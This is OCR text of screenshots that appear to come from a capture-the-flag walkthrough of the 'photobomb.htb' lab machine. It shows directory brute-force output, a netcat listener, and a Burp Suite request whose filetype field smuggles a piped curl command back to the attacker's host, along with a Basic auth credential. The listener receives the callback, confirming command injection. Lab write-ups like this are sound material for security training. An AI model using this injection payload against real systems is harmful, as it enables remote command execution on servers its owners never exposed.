 File Actions Edit View Help
kali@kali: ~/Downloads ×
kali@kali: ~ ×
/printer-icon (Status: 401) [Size: 188]
/printer-icon.jpg (Status: 401) [Size: 188]
/printer-icon.docx (Status: 401) [Size: 188]
/printer-icon.xlsx (Status: 401) [Size: 188]
/printer-icon.pdf (Status: 401) [Size: 188]
/printer-icon.png (Status: 401) [Size: 188]
/printer-icon.xlms (Status: 401) [Size: 188]
/printer-icon.html (Status: 401) [Size: 188]
/printer-friendly.pdf (Status: 401) [Size: 188]
/printer-friendly.png (Status: 401) [Size: 188]
/printer-friendly (Status: 401) [Size: 188]
/printer-friendly.xlsx (Status: 401) [Size: 188]
/printer-friendly.xlms (Status: 401) [Size: 188]
/printer-friendly.docx (Status: 401) [Size: 188]
/printer-friendly.html (Status: 401) [Size: 188]
/printer-friendly.jpg (Status: 401) [Size: 188]
/printerFriendly (Status: 401) [Size: 188]
/printerFriendly.html (Status: 401) [Size: 188]
/printerFriendly.png (Status: 401) [Size: 188]
/printerFriendly.jpg (Status: 401) [Size: 188]
/printerFriendly.xlms (Status: 401) [Size: 188]
/printerFriendly.xlsx (Status: 401) [Size: 188]
/printerFriendly.pdf (Status: 401) [Size: 188]
/printerFriendly.docx (Status: 401) [Size: 188]
Progress: 310602 / 1764488 (17.60%)
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_
link/ether 00:0c:29:c0:29:4a brd ff:ff:ff:ff:ff:ff
inet 192.168.137.128/24 brd 192.168.137.255 scope global
valid_lft 1319sec preferred_lft 1319sec
inet6 fe80::9ae2:7536:acff:16ea/64 scope link noprefixrou
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500
link/none
inet 10.10.14.50/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1030/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::97f6:be99:4aca:c532/64 scope link stable-priv
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.182] 44516
GET / HTTP/1.1
Host: 10.10.14.50:6969
User-Agent: curl/7.68.0
Accept: */*
Burp Suit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg|curl+10.10.14.50:6969&dimensions=3000x2000